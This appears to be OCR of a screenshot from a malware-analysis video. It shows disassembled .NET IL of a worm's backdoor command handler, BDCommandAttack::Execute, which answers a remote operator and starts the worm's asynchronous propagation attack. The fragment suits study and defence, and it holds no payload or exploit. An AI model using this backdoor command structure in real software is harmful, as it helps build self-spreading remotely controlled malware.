 1:05:31
192.168.200.40
Worm.Network.BackdoorCommands.BDCommandAttack::Execute : void(string,class Worm.Networ...
Find Find Next
.method public hidebysig newslot virtual final
instance void Execute(string input,
class Worm.Network.ClientHandler 'handler')
{
// Code size 36 (0x24)
.maxstack 8
IL_0000: call bool Worm.Propagation.Attacker::get_IsAttacking()
IL_0005: brfalse.s IL_0013
IL_0007: ldarg.2
IL_0008: ldstr "Attack Requested - Already attacking!"
IL_000d: callvirt instance void Worm.Network.ClientHandler::Response(str
IL_0012: ret
IL_0013: ldarg.2
IL_0014: ldstr "Ok, Attacking now.."
IL_0019: callvirt instance void Worm.Network.ClientHandler::Response(stri
IL_001e: call void Worm.Propagation.Attacker::AsyncAttack()
IL_0023: ret
} // end of method BDCommandAttack::Execute